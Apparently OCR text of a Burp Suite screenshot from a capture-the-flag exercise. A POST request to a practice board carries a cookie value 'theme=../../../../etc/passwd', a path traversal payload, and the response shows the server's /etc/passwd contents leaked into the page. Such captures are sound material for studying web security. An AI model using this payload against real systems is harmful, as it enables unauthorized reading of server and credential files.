 Request
Pretty Raw Hex
\n
1 POST /index.php?page=mypage HTTP/1.1
2 Host: ctf.segfaulthub.com:9023
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://ctf.segfaulthub.com:9023
10 Connection: close
11 Referer:
http://ctf.segfaulthub.com:9023/index.php?page=mypage
12 Cookie: session=
318b2300-3a4b-444f-a93c-dd50cc24c514.tK6EGASaF_510j0RMM0
j3Cl7giY; _ga_SL8LSCXHSV=
GS2.1.s1753065307$o1$g0$t1753065307$j60$l0$h0; _ga=
GA1.1.1851372084.1753065308; PHPSESSID=
958511404dfb51a3eac4a8874ab58a5f; theme=
../../../../etc/passwd
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 theme=modern.php
Response
Pretty Raw Hex Render
\n
18 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
19 <title>
SegFault Board
</title>
20 <link rel="stylesheet" href="/static/style.css">
21 <script defer src="/static/app.js">
</script>
22 root:x:0:0:root:/root:/bin/bash
23 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
24 bin:x:2:2:bin:/bin:/usr/sbin/nologin
25 sys:x:3:3:sys:/dev:/usr/sbin/nologin
26 sync:x:4:65534:sync:/bin:/bin/sync
27 games:x:5:60:games:/usr/games:/usr/sbin/nologin
28 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
29 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
30 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
31 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
32 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
33 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
34 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
35 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
36 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
37 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
38 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
39 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
40 </head>
41 <body>